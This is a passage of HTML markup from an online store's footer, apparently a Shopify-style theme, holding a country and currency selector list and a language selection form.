                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/efficient-essentials-for-losing-weight" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
